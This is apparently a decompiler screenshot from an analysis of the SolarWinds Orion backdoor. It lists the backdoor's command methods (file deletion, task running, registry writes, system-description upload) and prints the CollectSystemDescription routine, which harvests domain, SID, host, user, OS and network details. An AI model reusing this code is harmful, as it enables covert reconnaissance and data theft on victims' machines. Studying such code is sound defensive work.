 Assembly Explorer
mIndex : int @040002FC
proxy : OrionImprovementBusinessLayer.Proxy @040002FA
random : Random @040002F3
requestMethod : OrionImprovementBusinessLayer.HttpOipMethods @040002F6
sessionId : Guid @040002FD
timeStamp : DateTime @040002FB
UriTimeStamps : List<ulong> @040002FE
HttpOipExMethods @020001C4
JobEngine @020001C3
HttpOipMethods @020000CD
IPAddressesHelper @020000D9
Job @020000D3
Base Type and Interfaces
Derived Types
CollectSystemDescription(string, out string) : void @0600098C
DeleteFile(string[]) : void @06000987
DeleteRegistryValue(string[]) : void @06000992
FileExists(string[], out string) : void @06000990
GetArgumentIndex(string, int) : int @06000983
GetDescriptionId(ref int) : string @0600098B
GetFileHash(string[], out string) : int @06000988
GetFileSystemEntries(string[], out string) : void @06000989
GetProcessByDescription(string[], out string) : int @0600098A
GetRegistrySubKeyAndValueNames(string[], out string) : void @06000993
KillTask(string[]) : void @06000986
ReadRegistryValue(string[], out string) : int @06000991
RunTask(string[], string, out string) : int @0600098E
SetRegistryValue(string[]) : int @06000994
SetTime(string[], out int) : void @06000985
SplitString(string) : string[] @06000984
UploadSystemDescription(string[], out string, IWebProxy) : void @0600098D
WriteFile(string[]) : void @0600098F
NativeMethods @020000DB
ProcessTracker @020000D2
Proxy @020000D4
ProxyType @020000CE
CollectSystemDescription(string, out strin...
1 // SolarWinds.Orion.Core.BusinessLayer.OrionImprovementBusinessLayer.Job
2 // Token: 0x0600098C RID: 2444 RVA: 0x00043F88 File Offset: 0x00042188
3 public static void CollectSystemDescription(string info, out string result)
4 {
5 result = null;
6 int num = 0;
7 string domainName = IPGlobalProperties.GetIPGlobalProperties().DomainName;
8 result = result + OrionImprovementBusinessLayer.Job.GetDescriptionId(ref num) + domainName;
9 try
10 {
11 string str = ((SecurityIdentifier)new NTAccount(domainName, OrionImprovementBusinessLayer.ZipHelper.Unzip("c0zJzczLLC4pSizJLwIA")).Translate(typeof
(SecurityIdentifier))).AccountDomainSid.ToString();
12 result = result + OrionImprovementBusinessLayer.Job.GetDescriptionId(ref num) + str;
13 }
14 catch
15 {
16 result += OrionImprovementBusinessLayer.Job.GetDescriptionId(ref num);
17 }
18 result = result + OrionImprovementBusinessLayer.Job.GetDescriptionId(ref num) + IPGlobalProperties.GetIPGlobalProperties().HostName;
19 result = result + OrionImprovementBusinessLayer.Job.GetDescriptionId(ref num) + Environment.UserName;
20 result = result + OrionImprovementBusinessLayer.Job.GetDescriptionId(ref num) + OrionImprovementBusinessLayer.GetOSVersion(true);
21 result = result + OrionImprovementBusinessLayer.Job.GetDescriptionId(ref num) + Environment.SystemDirectory;
22 result = result + OrionImprovementBusinessLayer.Job.GetDescriptionId(ref num) + (int)TimeSpan.FromMilliseconds(Environment.TickCount).TotalDays;
23 result = result + OrionImprovementBusinessLayer.Job.GetDescriptionId(ref num) + info + "\n";
24 result += OrionImprovementBusinessLayer.GetNetworkAdapterConfiguration();
25 }
26